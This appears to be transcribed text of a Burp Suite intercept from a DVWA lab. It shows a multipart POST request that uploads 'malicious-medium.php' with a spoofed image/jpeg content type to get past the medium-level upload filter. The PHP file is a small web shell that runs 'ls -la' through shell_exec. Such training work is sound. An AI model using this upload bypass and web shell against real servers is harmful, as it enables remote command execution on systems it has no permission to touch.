 Request to https://localhost:443 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
2
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 Cookie: security=medium; PHPSESSID=mkrbdsosuvhqae6ftbot8dp7q8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------347059741423168853541865718024
9 Content-Length: 649
10 Origin: https://localhost
11 Referer: https://localhost/dvwa/vulnerabilities/upload/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Te: trailers
19 Connection: close
20
21 -----------------------------347059741423168853541865718024
22 Content-Disposition: form-data; name="MAX_FILE_SIZE"
23
24 100000
25 -----------------------------347059741423168853541865718024
26 Content-Disposition: form-data; name="uploaded"; filename="malicious-medium.php"
27 Content-Type: image/jpeg 1
28
29 <?php
30
31 echo "If you see this means, this file has been executed";
32 $output = shell_exec('ls -la');
33 echo "<pre>$output</pre>";
34
35 ?>